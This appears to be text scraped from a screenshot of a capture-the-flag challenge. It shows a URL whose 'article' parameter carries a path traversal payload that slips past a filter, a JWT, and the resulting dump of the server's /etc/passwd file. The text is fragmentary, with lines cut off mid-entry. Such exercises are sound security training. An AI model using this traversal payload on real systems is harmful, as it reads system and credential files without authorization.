 Not secure | b2ce4777-2a18-434d-b604-05d5c1e6b207.node.omwars.org/spice.php?username=engineer1337&password=engineer1337&article=...//...//...//...//...//...//...//...//...//etc...
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZW5naW5lZXIxMzM3In0.t7NdDatu5iAJ5SNYwtY-Fva60oblQ0CCgQSnQxa-yAQEnter the title of the article to read it Article: root:x:
bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operato
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/no
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin utmp:x:100:406:utmp:/home/utmp:/b
nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin